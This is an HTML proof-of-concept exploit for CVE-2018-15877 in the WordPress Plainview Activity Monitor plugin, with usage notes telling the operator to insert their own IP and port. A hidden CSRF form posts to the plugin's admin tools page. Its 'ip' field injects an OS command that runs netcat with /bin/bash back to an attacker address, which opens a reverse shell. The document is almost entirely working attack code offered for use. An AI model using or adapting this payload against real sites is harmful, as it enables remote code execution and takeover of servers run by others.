 <html>
<!-- Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools" method="POST" enctype="multipart/form-
data">
<input type="hidden" name="ip" value="google.fr| nc 192.168.43.208  9999 -e /bin/bash" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>